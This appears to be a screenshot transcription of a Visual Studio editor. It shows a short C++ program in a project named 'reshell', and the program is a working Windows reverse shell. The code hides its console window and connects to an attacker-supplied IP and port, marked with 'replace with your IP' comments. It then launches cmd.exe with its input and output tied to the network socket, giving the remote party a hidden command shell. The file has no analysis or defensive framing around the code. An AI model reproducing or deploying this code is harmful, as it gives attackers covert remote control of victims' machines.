 源.cpp
reshell (全局范围) main()
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <winsock2.h>
4
5 #pragma comment(lib, "ws2_32.lib")
6 #pragma warning(disable:4996)
7 int main() {
8 WSADATA wsaData;
9 SOCKET Winsock;
10 struct sockaddr_in addr;
11 const char* ip = "127.0.0.1"; // Replace with your IP address
12 STARTUPINFO sInfo;
13 PROCESS_INFORMATION pInfo;
14 FreeConsole();
15 WSAStartup(MAKEWORD(2, 2), &wsaData);
16 Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
17
18 addr.sin_family = AF_INET;
19 addr.sin_port = htons(9000); // Replace with your desired port number
20 addr.sin_addr.s_addr = inet_addr(ip);
21
22 WSAConnect(Winsock, (SOCKADDR*)&addr, sizeof(addr), NULL, NULL, NULL, NULL);
23
24 memset(&sInfo, 0, sizeof(sInfo));
25 sInfo.cb = sizeof(sInfo);
26 sInfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
27 sInfo.hStdInput = sInfo.hStdOutput = sInfo.hStdError = (HANDLE)Winsock;
28
29 TCHAR commandLine[256] = L"cmd.exe";
30 CreateProcess(NULL, commandLine, NULL, NULL, TRUE, 0, NULL, NULL, &sInfo, &pInfo);
31
32 return 0;
33 }
98 % 0 3